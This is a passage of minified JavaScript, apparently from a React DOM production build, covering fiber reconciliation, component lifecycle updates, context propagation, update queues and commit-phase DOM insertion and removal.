a.ref===b.ref&&(la=!1,e<f)?oa(a,b,f):ie(a,b,c,d,f)}function ug(a,b){var c=b.ref;if(null===a&&null!==c||null!==a&&a.ref!==c)b.effectTag|=128}function ie(a,b,c,d,e){var f=O(c)?Ia:L.current;f=ab(b,f);kb(b,e);c=$d(a,b,c,d,f,e);if(null!==a&&!la)return b.updateQueue=a.updateQueue,b.effectTag&=-517,a.expirationTime<=e&&(a.expirationTime=0),oa(a,b,e);b.effectTag|=1;S(a,b,c,e);return b.child}function vg(a,b,c,d,e){if(O(c)){var f=!0;Bc(b)}else f=!1;kb(b,e);if(null===b.stateNode)null!==a&&(a.alternate=null,
b.alternate=null,b.effectTag|=2),bg(b,c,d,e),Vd(b,c,d,e),d=!0;else if(null===a){var g=b.stateNode,h=b.memoizedProps;g.props=h;var l=g.context,k=c.contextType;"object"===typeof k&&null!==k?k=W(k):(k=O(c)?Ia:L.current,k=ab(b,k));var m=c.getDerivedStateFromProps,n="function"===typeof m||"function"===typeof g.getSnapshotBeforeUpdate;n||"function"!==typeof g.UNSAFE_componentWillReceiveProps&&"function"!==typeof g.componentWillReceiveProps||(h!==d||l!==k)&&cg(b,g,d,k);Ca=!1;var p=b.memoizedState;l=g.state=
p;var r=b.updateQueue;null!==r&&(Gb(b,r,d,g,e),l=b.memoizedState);h!==d||p!==l||R.current||Ca?("function"===typeof m&&(Ec(b,c,m,d),l=b.memoizedState),(h=Ca||ag(b,c,h,d,p,l,k))?(n||"function"!==typeof g.UNSAFE_componentWillMount&&"function"!==typeof g.componentWillMount||("function"===typeof g.componentWillMount&&g.componentWillMount(),"function"===typeof g.UNSAFE_componentWillMount&&g.UNSAFE_componentWillMount()),"function"===typeof g.componentDidMount&&(b.effectTag|=4)):("function"===typeof g.componentDidMount&&
(b.effectTag|=4),b.memoizedProps=d,b.memoizedState=l),g.props=d,g.state=l,g.context=k,d=h):("function"===typeof g.componentDidMount&&(b.effectTag|=4),d=!1)}else g=b.stateNode,h=b.memoizedProps,g.props=b.type===b.elementType?h:U(b.type,h),l=g.context,k=c.contextType,"object"===typeof k&&null!==k?k=W(k):(k=O(c)?Ia:L.current,k=ab(b,k)),m=c.getDerivedStateFromProps,(n="function"===typeof m||"function"===typeof g.getSnapshotBeforeUpdate)||"function"!==typeof g.UNSAFE_componentWillReceiveProps&&"function"!==
typeof g.componentWillReceiveProps||(h!==d||l!==k)&&cg(b,g,d,k),Ca=!1,l=b.memoizedState,p=g.state=l,r=b.updateQueue,null!==r&&(Gb(b,r,d,g,e),p=b.memoizedState),h!==d||l!==p||R.current||Ca?("function"===typeof m&&(Ec(b,c,m,d),p=b.memoizedState),(m=Ca||ag(b,c,h,d,l,p,k))?(n||"function"!==typeof g.UNSAFE_componentWillUpdate&&"function"!==typeof g.componentWillUpdate||("function"===typeof g.componentWillUpdate&&g.componentWillUpdate(d,p,k),"function"===typeof g.UNSAFE_componentWillUpdate&&g.UNSAFE_componentWillUpdate(d,
p,k)),"function"===typeof g.componentDidUpdate&&(b.effectTag|=4),"function"===typeof g.getSnapshotBeforeUpdate&&(b.effectTag|=256)):("function"!==typeof g.componentDidUpdate||h===a.memoizedProps&&l===a.memoizedState||(b.effectTag|=4),"function"!==typeof g.getSnapshotBeforeUpdate||h===a.memoizedProps&&l===a.memoizedState||(b.effectTag|=256),b.memoizedProps=d,b.memoizedState=p),g.props=d,g.state=p,g.context=k,d=m):("function"!==typeof g.componentDidUpdate||h===a.memoizedProps&&l===a.memoizedState||
(b.effectTag|=4),"function"!==typeof g.getSnapshotBeforeUpdate||h===a.memoizedProps&&l===a.memoizedState||(b.effectTag|=256),d=!1);return je(a,b,c,d,f,e)}function je(a,b,c,d,e,f){ug(a,b);var g=0!==(b.effectTag&64);if(!d&&!g)return e&&Wf(b,c,!1),oa(a,b,f);d=b.stateNode;hi.current=b;var h=g&&"function"!==typeof c.getDerivedStateFromError?null:d.render();b.effectTag|=1;null!==a&&g?(b.child=jb(b,a.child,null,f),b.child=jb(b,null,h,f)):S(a,b,h,f);b.memoizedState=d.state;e&&Wf(b,c,!0);return b.child}function wg(a){var b=
a.stateNode;b.pendingContext?Uf(a,b.pendingContext,b.pendingContext!==b.context):b.context&&Uf(a,b.context,!1);Xd(a,b.containerInfo)}function xg(a,b,c){var d=b.mode,e=b.pendingProps,f=b.memoizedState;if(0===(b.effectTag&64)){f=null;var g=!1}else f={timedOutAt:null!==f?f.timedOutAt:0},g=!0,b.effectTag&=-65;if(null===a)if(g){var h=e.fallback;a=za(null,d,0,null);0===(b.mode&1)&&(a.child=null!==b.memoizedState?b.child.child:b.child);d=za(h,d,c,null);a.sibling=d;c=a;c.return=d.return=b}else c=d=he(b,null,
e.children,c);else null!==a.memoizedState?(d=a.child,h=d.sibling,g?(c=e.fallback,e=Ja(d,d.pendingProps,0),0===(b.mode&1)&&(g=null!==b.memoizedState?b.child.child:b.child,g!==d.child&&(e.child=g)),d=e.sibling=Ja(h,c,h.expirationTime),c=e,e.childExpirationTime=0,c.return=d.return=b):c=d=jb(b,d.child,e.children,c)):(h=a.child,g?(g=e.fallback,e=za(null,d,0,null),e.child=h,0===(b.mode&1)&&(e.child=null!==b.memoizedState?b.child.child:b.child),d=e.sibling=za(g,d,c,null),d.effectTag|=2,c=e,e.childExpirationTime=
0,c.return=d.return=b):d=c=jb(b,h,e.children,c)),b.stateNode=a.stateNode;b.memoizedState=f;b.child=c;return d}function oa(a,b,c){null!==a&&(b.contextDependencies=a.contextDependencies);if(b.childExpirationTime<c)return null;null!==a&&b.child!==a.child?n("153"):void 0;if(null!==b.child){a=b.child;c=Ja(a,a.pendingProps,a.expirationTime);b.child=c;for(c.return=b;null!==a.sibling;)a=a.sibling,c=c.sibling=Ja(a,a.pendingProps,a.expirationTime),c.return=b;c.sibling=null}return b.child}function ii(a,b,c){var d=
b.expirationTime;if(null!==a)if(a.memoizedProps!==b.pendingProps||R.current)la=!0;else{if(d<c){la=!1;switch(b.tag){case 3:wg(b);ge();break;case 5:gg(b);break;case 1:O(b.type)&&Bc(b);break;case 4:Xd(b,b.stateNode.containerInfo);break;case 10:yg(b,b.memoizedProps.value);break;case 13:if(null!==b.memoizedState){d=b.child.childExpirationTime;if(0!==d&&d>=c)return xg(a,b,c);b=oa(a,b,c);return null!==b?b.sibling:null}}return oa(a,b,c)}}else la=!1;b.expirationTime=0;switch(b.tag){case 2:d=b.elementType;
null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2);a=b.pendingProps;var e=ab(b,L.current);kb(b,c);e=$d(null,b,d,a,e,c);b.effectTag|=1;if("object"===typeof e&&null!==e&&"function"===typeof e.render&&void 0===e.$$typeof){b.tag=1;be();if(O(d)){var f=!0;Bc(b)}else f=!1;b.memoizedState=null!==e.state&&void 0!==e.state?e.state:null;var g=d.getDerivedStateFromProps;"function"===typeof g&&Ec(b,d,g,a);e.updater=Fc;b.stateNode=e;e._reactInternalFiber=b;Vd(b,d,a,c);b=je(null,b,d,!0,f,c)}else b.tag=
0,S(null,b,e,c),b=b.child;return b;case 16:e=b.elementType;null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2);f=b.pendingProps;a=fi(e);b.type=a;e=b.tag=ei(a);f=U(a,f);g=void 0;switch(e){case 0:g=ie(null,b,a,f,c);break;case 1:g=vg(null,b,a,f,c);break;case 11:g=rg(null,b,a,f,c);break;case 14:g=sg(null,b,a,U(a.type,f),d,c);break;default:n("306",a,"")}return g;case 0:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:U(d,e),ie(a,b,d,e,c);case 1:return d=b.type,e=b.pendingProps,e=b.elementType===
d?e:U(d,e),vg(a,b,d,e,c);case 3:wg(b);d=b.updateQueue;null===d?n("282"):void 0;e=b.memoizedState;e=null!==e?e.element:null;Gb(b,d,b.pendingProps,null,c);d=b.memoizedState.element;if(d===e)ge(),b=oa(a,b,c);else{e=b.stateNode;if(e=(null===a||null===a.child)&&e.hydrate)ib=Tf(b.stateNode.containerInfo),na=b,e=La=!0;e?(b.effectTag|=2,b.child=he(b,null,d,c)):(S(a,b,d,c),ge());b=b.child}return b;case 5:return gg(b),null===a&&pg(b),d=b.type,e=b.pendingProps,f=null!==a?a.memoizedProps:null,g=e.children,Md(d,
e)?g=null:null!==f&&Md(d,f)&&(b.effectTag|=16),ug(a,b),1!==c&&b.mode&1&&e.hidden?(b.expirationTime=b.childExpirationTime=1,b=null):(S(a,b,g,c),b=b.child),b;case 6:return null===a&&pg(b),null;case 13:return xg(a,b,c);case 4:return Xd(b,b.stateNode.containerInfo),d=b.pendingProps,null===a?b.child=jb(b,null,d,c):S(a,b,d,c),b.child;case 11:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:U(d,e),rg(a,b,d,e,c);case 7:return S(a,b,b.pendingProps,c),b.child;case 8:return S(a,b,b.pendingProps.children,
c),b.child;case 12:return S(a,b,b.pendingProps.children,c),b.child;case 10:a:{d=b.type._context;e=b.pendingProps;g=b.memoizedProps;f=e.value;yg(b,f);if(null!==g){var h=g.value;f=Ha(h,f)?0:("function"===typeof d._calculateChangedBits?d._calculateChangedBits(h,f):1073741823)|0;if(0===f){if(g.children===e.children&&!R.current){b=oa(a,b,c);break a}}else for(h=b.child,null!==h&&(h.return=b);null!==h;){var l=h.contextDependencies;if(null!==l){g=h.child;for(var k=l.first;null!==k;){if(k.context===d&&0!==
(k.observedBits&f)){1===h.tag&&(k=Da(c),k.tag=Kc,pa(h,k));h.expirationTime<c&&(h.expirationTime=c);k=h.alternate;null!==k&&k.expirationTime<c&&(k.expirationTime=c);for(var m=h.return;null!==m;){k=m.alternate;if(m.childExpirationTime<c)m.childExpirationTime=c,null!==k&&k.childExpirationTime<c&&(k.childExpirationTime=c);else if(null!==k&&k.childExpirationTime<c)k.childExpirationTime=c;else break;m=m.return}l.expirationTime<c&&(l.expirationTime=c);break}k=k.next}}else g=10===h.tag?h.type===b.type?null:
h.child:h.child;if(null!==g)g.return=h;else for(g=h;null!==g;){if(g===b){g=null;break}h=g.sibling;if(null!==h){h.return=g.return;g=h;break}g=g.return}h=g}}S(a,b,e.children,c);b=b.child}return b;case 9:return e=b.type,f=b.pendingProps,d=f.children,kb(b,c),e=W(e,f.unstable_observedBits),d=d(e),b.effectTag|=1,S(a,b,d,c),b.child;case 14:return e=b.type,f=U(e,b.pendingProps),f=U(e.type,f),sg(a,b,e,f,d,c);case 15:return tg(a,b,b.type,b.pendingProps,d,c);case 17:return d=b.type,e=b.pendingProps,e=b.elementType===
d?e:U(d,e),null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2),b.tag=1,O(d)?(a=!0,Bc(b)):a=!1,kb(b,c),bg(b,d,e,c),Vd(b,d,e,c),je(null,b,d,!0,a,c);default:n("156")}}function yg(a,b){var c=a.type._context;Q(ke,c._currentValue,a);c._currentValue=b}function le(a){var b=ke.current;H(ke,a);a.type._context._currentValue=b}function kb(a,b){Rb=a;Sb=Ma=null;var c=a.contextDependencies;null!==c&&c.expirationTime>=b&&(la=!0);a.contextDependencies=null}function W(a,b){if(Sb!==a&&!1!==b&&0!==b){if("number"!==
typeof b||1073741823===b)Sb=a,b=1073741823;b={context:a,observedBits:b,next:null};null===Ma?(null===Rb?n("308"):void 0,Ma=b,Rb.contextDependencies={first:b,expirationTime:0}):Ma=Ma.next=b}return a._currentValue}function Lc(a){return{baseState:a,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function me(a){return{baseState:a.baseState,firstUpdate:a.firstUpdate,lastUpdate:a.lastUpdate,
firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Da(a){return{expirationTime:a,tag:zg,payload:null,callback:null,next:null,nextEffect:null}}function Mc(a,b){null===a.lastUpdate?a.firstUpdate=a.lastUpdate=b:(a.lastUpdate.next=b,a.lastUpdate=b)}function pa(a,b){var c=a.alternate;if(null===c){var d=a.updateQueue;var e=null;null===d&&(d=a.updateQueue=Lc(a.memoizedState))}else d=a.updateQueue,e=c.updateQueue,null===
d?null===e?(d=a.updateQueue=Lc(a.memoizedState),e=c.updateQueue=Lc(c.memoizedState)):d=a.updateQueue=me(e):null===e&&(e=c.updateQueue=me(d));null===e||d===e?Mc(d,b):null===d.lastUpdate||null===e.lastUpdate?(Mc(d,b),Mc(e,b)):(Mc(d,b),e.lastUpdate=b)}function Ag(a,b){var c=a.updateQueue;c=null===c?a.updateQueue=Lc(a.memoizedState):Bg(a,c);null===c.lastCapturedUpdate?c.firstCapturedUpdate=c.lastCapturedUpdate=b:(c.lastCapturedUpdate.next=b,c.lastCapturedUpdate=b)}function Bg(a,b){var c=a.alternate;null!==
c&&b===c.updateQueue&&(b=a.updateQueue=me(b));return b}function Cg(a,b,c,d,e,f){switch(c.tag){case Dg:return a=c.payload,"function"===typeof a?a.call(f,d,e):a;case ne:a.effectTag=a.effectTag&-2049|64;case zg:a=c.payload;e="function"===typeof a?a.call(f,d,e):a;if(null===e||void 0===e)break;return K({},d,e);case Kc:Ca=!0}return d}function Gb(a,b,c,d,e){Ca=!1;b=Bg(a,b);for(var f=b.baseState,g=null,h=0,l=b.firstUpdate,k=f;null!==l;){var m=l.expirationTime;m<e?(null===g&&(g=l,f=k),h<m&&(h=m)):(k=Cg(a,
b,l,k,c,d),null!==l.callback&&(a.effectTag|=32,l.nextEffect=null,null===b.lastEffect?b.firstEffect=b.lastEffect=l:(b.lastEffect.nextEffect=l,b.lastEffect=l)));l=l.next}m=null;for(l=b.firstCapturedUpdate;null!==l;){var n=l.expirationTime;n<e?(null===m&&(m=l,null===g&&(f=k)),h<n&&(h=n)):(k=Cg(a,b,l,k,c,d),null!==l.callback&&(a.effectTag|=32,l.nextEffect=null,null===b.lastCapturedEffect?b.firstCapturedEffect=b.lastCapturedEffect=l:(b.lastCapturedEffect.nextEffect=l,b.lastCapturedEffect=l)));l=l.next}null===
g&&(b.lastUpdate=null);null===m?b.lastCapturedUpdate=null:a.effectTag|=32;null===g&&null===m&&(f=k);b.baseState=f;b.firstUpdate=g;b.firstCapturedUpdate=m;a.expirationTime=h;a.memoizedState=k}function Eg(a,b,c,d){null!==b.firstCapturedUpdate&&(null!==b.lastUpdate&&(b.lastUpdate.next=b.firstCapturedUpdate,b.lastUpdate=b.lastCapturedUpdate),b.firstCapturedUpdate=b.lastCapturedUpdate=null);Fg(b.firstEffect,c);b.firstEffect=b.lastEffect=null;Fg(b.firstCapturedEffect,c);b.firstCapturedEffect=b.lastCapturedEffect=
null}function Fg(a,b){for(;null!==a;){var c=a.callback;if(null!==c){a.callback=null;var d=b;"function"!==typeof c?n("191",c):void 0;c.call(d)}a=a.nextEffect}}function Nc(a,b){return{value:a,source:b,stack:wd(b)}}function Tb(a){a.effectTag|=4}function Gg(a,b){var c=b.source,d=b.stack;null===d&&null!==c&&(d=wd(c));null!==c&&va(c.type);b=b.value;null!==a&&1===a.tag&&va(a.type);try{console.error(b)}catch(e){setTimeout(function(){throw e;})}}function Hg(a){var b=a.ref;if(null!==b)if("function"===typeof b)try{b(null)}catch(c){Na(a,
c)}else b.current=null}function Ub(a,b,c){c=c.updateQueue;c=null!==c?c.lastEffect:null;if(null!==c){var d=c=c.next;do{if((d.tag&a)!==fb){var e=d.destroy;d.destroy=void 0;void 0!==e&&e()}(d.tag&b)!==fb&&(e=d.create,d.destroy=e());d=d.next}while(d!==c)}}function ji(a,b){for(var c=a;;){if(5===c.tag){var d=c.stateNode;if(b)d.style.display="none";else{d=c.stateNode;var e=c.memoizedProps.style;e=void 0!==e&&null!==e&&e.hasOwnProperty("display")?e.display:null;d.style.display=Pf("display",e)}}else if(6===
c.tag)c.stateNode.nodeValue=b?"":c.memoizedProps;else if(13===c.tag&&null!==c.memoizedState){d=c.child.sibling;d.return=c;c=d;continue}else if(null!==c.child){c.child.return=c;c=c.child;continue}if(c===a)break;for(;null===c.sibling;){if(null===c.return||c.return===a)return;c=c.return}c.sibling.return=c.return;c=c.sibling}}function Ig(a){"function"===typeof Rd&&Rd(a);switch(a.tag){case 0:case 11:case 14:case 15:var b=a.updateQueue;if(null!==b&&(b=b.lastEffect,null!==b)){var c=b=b.next;do{var d=c.destroy;
if(void 0!==d){var e=a;try{d()}catch(f){Na(e,f)}}c=c.next}while(c!==b)}break;case 1:Hg(a);b=a.stateNode;if("function"===typeof b.componentWillUnmount)try{b.props=a.memoizedProps,b.state=a.memoizedState,b.componentWillUnmount()}catch(f){Na(a,f)}break;case 5:Hg(a);break;case 4:Jg(a)}}function Kg(a){return 5===a.tag||3===a.tag||4===a.tag}function Lg(a){a:{for(var b=a.return;null!==b;){if(Kg(b)){var c=b;break a}b=b.return}n("160");c=void 0}var d=b=void 0;switch(c.tag){case 5:b=c.stateNode;d=!1;break;
case 3:b=c.stateNode.containerInfo;d=!0;break;case 4:b=c.stateNode.containerInfo;d=!0;break;default:n("161")}c.effectTag&16&&(Eb(b,""),c.effectTag&=-17);a:b:for(c=a;;){for(;null===c.sibling;){if(null===c.return||Kg(c.return)){c=null;break a}c=c.return}c.sibling.return=c.return;for(c=c.sibling;5!==c.tag&&6!==c.tag;){if(c.effectTag&2)continue b;if(null===c.child||4===c.tag)continue b;else c.child.return=c,c=c.child}if(!(c.effectTag&2)){c=c.stateNode;break a}}for(var e=a;;){if(5===e.tag||6===e.tag)if(c)if(d){var f=
b,g=e.stateNode,h=c;8===f.nodeType?f.parentNode.insertBefore(g,h):f.insertBefore(g,h)}else b.insertBefore(e.stateNode,c);else d?(g=b,h=e.stateNode,8===g.nodeType?(f=g.parentNode,f.insertBefore(h,g)):(f=g,f.appendChild(h)),g=g._reactRootContainer,null!==g&&void 0!==g||null!==f.onclick||(f.onclick=zc)):b.appendChild(e.stateNode);else if(4!==e.tag&&null!==e.child){e.child.return=e;e=e.child;continue}if(e===a)break;for(;null===e.sibling;){if(null===e.return||e.return===a)return;e=e.return}e.sibling.return=
e.return;e=e.sibling}}function Jg(a){for(var b=a,c=!1,d=void 0,e=void 0;;){if(!c){c=b.return;a:for(;;){null===c?n("160"):void 0;switch(c.tag){case 5:d=c.stateNode;e=!1;break a;case 3:d=c.stateNode.containerInfo;e=!0;break a;case 4:d=c.stateNode.containerInfo;e=!0;break a}c=c.return}c=!0}if(5===b.tag||6===b.tag){a:for(var f=b,g=f;;)if(Ig(g),null!==g.child&&4!==g.tag)g.child.return=g,g=g.child;else{if(g===f)break;for(;null===g.sibling;){if(null===g.return||g.return===f)break a;g=g.return}g.sibling.return=
g.return;g=g.sibling}e?(f=d,g=b.stateNode,8===f.nodeType?f.parentNode.removeChild(g):f.removeChild(g)):d.removeChild(b.stateNode)}else if(4===b.tag?(d=b.stateNode.containerInfo,e=!0):Ig(b),null!==b.child){b.child.return=b;b=b.child;continue}if(b===a)break;for(;null===b.sibling;){if(null===b.return||b.return===a)return;b=b.return;4===b.tag&&(c=!1)}b.sibling.return=b.return;b=b.sibling}}function Mg(a,b){switch(b.tag){case 0:case 11:case 14:case 15:Ub(Vb,ki,b);break;case 1:break;case 5:var c=b.stateNode;
if(null!=c){var d=b.memoizedProps;a=null!==a?a.memoizedProps:d;var e=b.type,f=b.updateQueue;b.updateQueue=null;null!==f&&bi(c,f,e,a,d,b)}break;case 6:null===b.stateNode?n("162"):void 0;b.stateNode.nodeValue=b.memoizedProps;break;case 3:break;case 12:break;case 13:c=b.memoizedState;d=void 0;a=b;null===c?d=!1:(d=!0,a=b.child,0===c.timedOutAt&&(c.timedOutAt=ma()));null!==a&&ji(a,d);c=b.updateQueue;if(null!==c){b.updateQueue=null;var g=b.stateNode;null===g&&(g=b.stateNode=new li);c.forEach(function(a){var c=
mi.bind(null,b,a);g.has(a)||(g.add(a),a.then(c,c))})}break;case 17:break;default:n("163")}}function oe(a,b,c){c=Da(c);c.tag=ne;c.payload={element:null};var d=b.value;c.callback=function(){pe(d);Gg(a,b)};return c}function Ng(a,b,c){c=Da(c);c.tag=ne;var d=a.type.getDerivedStateFromError;if("function"===typeof d){var e=b.value;c.payload=function(){return d(e)}}var f=a.stateNode;null!==f&&"function"===typeof f.componentDidCatch&&(c.callback=function(){"function"!==typeof d&&(null===Ea?Ea=new Set([this]):
Ea.add(this));var c=b.value,e=b.stack;Gg(a,b);this.componentDidCatch(c,{componentStack:null!==e?e:""})});return c}function ni(a,b){switch(a.tag){case 1:return O(a.type)&&Ac(a),b=a.effectTag,b&2048?(a.effectTag=b&-2049|64,a):null;case 3:return bb(a),Pd(a),b=a.effectTag,0!==(b&64)?n("285"):void 0,a.effectTag=b&-2049|64,a;case 5:return Yd(a),null;case 13:return b=a.effectTag,b&2048?(a.effectTag=b&-2049|64,a):null;case 4:return bb(a),null;case 10:return le(a),null;default:return null}}function Og(){if(null!==
B)for(var a=B.return;null!==a;){var b=a;switch(b.tag){case 1:var c=b.type.childContextTypes;null!==c&&void 0!==c&&Ac(b);break;case 3:bb(b);Pd(b);break;case 5:Yd(b);break;case 4:bb(b);break;case 10:le(b)}a=a.return}ba=null;P=0;Oa=-1;qe=!1;B=null}function oi(a,b){Oc=Pc=re=null;var c=A;A=!0;do{if(b.effectTag&512){var d=!1,e=void 0;try{var f=b;Ub(se,fb,f);Ub(fb,te,f)}catch(g){d=!0,e=g}d&&Na(b,e)}b=b.nextEffect}while(null!==b);A=c;c=a.expirationTime;0!==c&&Qc(a,c)}function gb(){null!==Pc&&pi(Pc);null!==
Oc&&Oc()}function Pg(a){for(;;){var b=a.alternate,c=a.return,d=a.sibling;if(0===(a.effectTag&1024)){B=a;a:{var e=b;b=a;var f=P;var g=b.pendingProps;switch(b.tag){case 2:break;case 16:break;case 15:case 0:break;case 1:O(b.type)&&Ac(b);break;case 3:bb(b);Pd(b);g=b.stateNode;g.pendingContext&&(g.context=g.pendingContext,g.pendingContext=null);if(null===e||null===e.child)fe(b),b.effectTag&=-3;ue(b);break;case 5:Yd(b);var h=Ka(Jb.current);f=b.type;if(null!==e&&null!=b.stateNode)Qg(e,b,f,g,h),e.ref!==b.ref&&
(b.effectTag|=128);else if(g){var l=Ka(X.current);if(fe(b)){g=b;e=g.stateNode;var k=g.type,m=g.memoizedProps,p=h;e[ha]=g;e[kc]=m;f=void 0;h=k;switch(h){case "iframe":case "object":r("load",e);break;case "video":case "audio":for(k=0;k<Db.length;k++)r(Db[k],e);break;case "source":r("error",e);break;case "img":case "image":case "link":r("error",e);r("load",e);break;case "form":r("reset",e);r("submit",e);break;case "details":r("toggle",e);break;case "input":qf(e,m);r("invalid",e);ja(p,"onChange");break;
case "select":e._wrapperState={wasMultiple:!!m.multiple};r("invalid",e);ja(p,"onChange");break;case "textarea":Mf(e,m),r("invalid",e),ja(p,"onChange")}Kd(h,m);k=null;for(f in m)m.hasOwnProperty(f)&&(l=m[f],"children"===f?"string"===typeof l?e.textContent!==l&&(k=["children",l]):"number"===typeof l&&e.textContent!==""+l&&(k=["children",""+l]):Qa.hasOwnProperty(f)&&null!=l&&ja(p,f));switch(h){case "input":qc(e);sf(e,m,!0);break;case "textarea":qc(e);f=e.textContent;f===e._wrapperState.initialValue&&
(e.value=f);break;case "select":case "option":break;default:"function"===typeof m.onClick&&(e.onclick=zc)}f=k;g.updateQueue=f;g=null!==f?!0:!1;g&&Tb(b)}else{m=b;e=f;p=g;k=9===h.nodeType?h:h.ownerDocument;"http://www.w3.org/1999/xhtml"===l&&(l=Of(e));"http://www.w3.org/1999/xhtml"===l?"script"===e?(e=k.createElement("div"),e.innerHTML="<script>\x3c/script>",k=e.removeChild(e.firstChild)):"string"===typeof p.is?k=k.createElement(e,{is:p.is}):(k=k.createElement(e),"select"===e&&p.multiple&&(k.multiple=
!0)):k=k.createElementNS(l,e);e=k;e[ha]=m;e[kc]=g;Rg(e,b,!1,!1);m=e;k=f;p=g;var x=h,F=Ld(k,p);switch(k){case "iframe":case "object":r("load",m);h=p;break;case "video":case "audio":for(h=0;h<Db.length;h++)r(Db[h],m);h=p;break;case "source":r("error",m);h=p;break;case "img":case "image":case "link":r("error",m);r("load",m);h=p;break;case "form":r("reset",m);r("submit",m);h=p;break;case "details":r("toggle",m);h=p;break;case "input":qf(m,p);h=yd(m,p);r("invalid",m);ja(x,"onChange");break;case "option":h=
Hd(m,p);break;case "select":m._wrapperState={wasMultiple:!!p.multiple};h=K({},p,{value:void 0});r("invalid",m);ja(x,"onChange");break;case "textarea":Mf(m,p);h=Id(m,p);r("invalid",m);ja(x,"onChange");break;default:h=p}Kd(k,h);l=void 0;var w=k,A=m,G=h;for(l in G)if(G.hasOwnProperty(l)){var q=G[l];"style"===l?Qf(A,q):"dangerouslySetInnerHTML"===l?(q=q?q.__html:void 0,null!=q&&Sf(A,q)):"children"===l?"string"===typeof q?("textarea"!==w||""!==q)&&Eb(A,q):"number"===typeof q&&Eb(A,""+q):"suppressContentEditableWarning"!==
l&&"suppressHydrationWarning"!==l&&"autoFocus"!==l&&(Qa.hasOwnProperty(l)?null!=q&&ja(x,l):null!=q&&xd(A,l,q,F))}switch(k){case "input":qc(m);sf(m,p,!1);break;case "textarea":qc(m);h=m.textContent;h===m._wrapperState.initialValue&&(m.value=h);break;case "option":null!=p.value&&m.setAttribute("value",""+xa(p.value));break;case "select":h=m;m=p;h.multiple=!!m.multiple;p=m.value;null!=p?Za(h,!!m.multiple,p,!1):null!=m.defaultValue&&Za(h,!!m.multiple,m.defaultValue,!0);break;default:"function"===typeof h.onClick&&
(m.onclick=zc)}(g=Rf(f,g))&&Tb(b);b.stateNode=e}null!==b.ref&&(b.effectTag|=128)}else null===b.stateNode?n("166"):void 0;break;case 6:e&&null!=b.stateNode?Sg(e,b,e.memoizedProps,g):("string"!==typeof g&&(null===b.stateNode?n("166"):void 0),e=Ka(Jb.current),Ka(X.current),fe(b)?(g=b,f=g.stateNode,e=g.memoizedProps,f[ha]=g,(g=f.nodeValue!==e)&&Tb(b)):(f=b,g=(9===e.nodeType?e:e.ownerDocument).createTextNode(g),g[ha]=b,f.stateNode=g));break;case 11:break;case 13:g=b.memoizedState;if(0!==(b.effectTag&64)){b.expirationTime=
f;B=b;break a}g=null!==g;f=null!==e&&null!==e.memoizedState;null!==e&&!g&&f&&(e=e.child.sibling,null!==e&&(h=b.firstEffect,null!==h?(b.firstEffect=e,e.nextEffect=h):(b.firstEffect=b.lastEffect=e,e.nextEffect=null),e.effectTag=8));if(g||f)b.effectTag|=4;break;case 7:break;case 8:break;case 12:break;case 4:bb(b);ue(b);break;case 10:le(b);break;case 9:break;case 14:break;case 17:O(b.type)&&Ac(b);break;default:n("156")}B=null}b=a;if(1===P||1!==b.childExpirationTime){g=0;for(f=b.child;null!==f;)e=f.expirationTime,
h=f.childExpirationTime,e>g&&(g=e),h>g&&(g=h),f=f.sibling;b.childExpirationTime=g}if(null!==B)return B;null!==c&&0===(c.effectTag&1024)&&(null===c.firstEffect&&(c.firstEffect=a.firstEffect),null!==a.lastEffect&&(null!==c.lastEffect&&(c.lastEffect.nextEffect=a.firstEffect),c.lastEffect=a.lastEffect),1<a.effectTag&&(null!==c.lastEffect?c.lastEffect.nextEffect=a:c.firstEffect=a,c.lastEffect=a))}else{a=ni(a,P);if(null!==a)return a.effectTag&=1023,a;null!==c&&(c.firstEffect=c.lastEffect=null,c.effectTag|=
1024)}if(null!==d)return d;if(null!==c)a=c;else break}return null}function Tg(a){var b=ii(a.alternate,a,P);a.memoizedProps=a.pendingProps;null===b&&(b=Pg(a));Ug.current=null;return b}function Vg(a,b){Fa?n("243"):void 0;gb();Fa=!0;var c=ve.current;ve.current=ae;var d=a.nextExpirationTimeToWorkOn;if(d!==P||a!==ba||null===B)Og(),ba=a,P=d,B=Ja(ba.current,null,P),a.pendingCommitExpirationTime=0;var e=!1;do{try{if(b)for(;null!==B&&!Rc();)B=Tg(B);else for(;null!==B;)B=Tg(B)}catch(Wd){if(Sb=Ma=Rb=null,be(),
null===B)e=!0,pe(Wd);else{null===B?n("271"):void 0;var f=B,g=f.return;if(null===g)e=!0,pe(Wd);else{a:{var h=a,l=g,k=f,m=Wd;g=P;k.effectTag|=1024;k.firstEffect=k.lastEffect=null;if(null!==m&&"object"===typeof m&&"function"===typeof m.then){var p=m;m=l;var r=-1,x=-1;do{if(13===m.tag){var w=m.alternate;if(null!==w&&(w=w.memoizedState,null!==w)){x=10*(1073741822-w.timedOutAt);break}w=m.pendingProps.maxDuration;if("number"===typeof w)if(0>=w)r=0;else if(-1===r||w<r)r=w}m=m.return}while(null!==m);m=l;do{if(w=
13===m.tag)w=void 0===m.memoizedProps.fallback?!1:null===m.memoizedState;if(w){l=m.updateQueue;null===l?(l=new Set,l.add(p),m.updateQueue=l):l.add(p);if(0===(m.mode&1)){m.effectTag|=64;k.effectTag&=-1957;1===k.tag&&(null===k.alternate?k.tag=17:(g=Da(1073741823),g.tag=Kc,pa(k,g)));k.expirationTime=1073741823;break a}k=h.pingCache;null===k?(k=h.pingCache=new qi,l=new Set,k.set(p,l)):(l=k.get(p),void 0===l&&(l=new Set,k.set(p,l)));l.has(g)||(l.add(g),k=ri.bind(null,h,p,g),p.then(k,k));-1===r?h=1073741823:
